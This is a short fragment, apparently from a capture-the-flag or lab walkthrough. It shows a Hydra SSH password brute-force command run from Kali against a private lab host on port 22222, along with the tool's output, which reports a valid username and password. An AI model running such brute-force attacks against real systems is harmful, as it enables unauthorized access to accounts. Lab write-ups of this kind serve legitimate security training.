 root@kali:~# hydra -l RickSanchez -P list.txt -s 22222 192.168.243.4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-06 22:38:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 780 login tries (l:1/p:780), ~49 tries per task
[DATA] attacking ssh://192.168.243.4:22222/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 604 to do in 00:04h, 16 active
[STATUS] 136.67 tries/min, 410 tries in 00:03h, 374 to do in 00:03h, 16 active
[22222][ssh] host: 192.168.243.4   login: RickSanchez   password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-06 22:44:12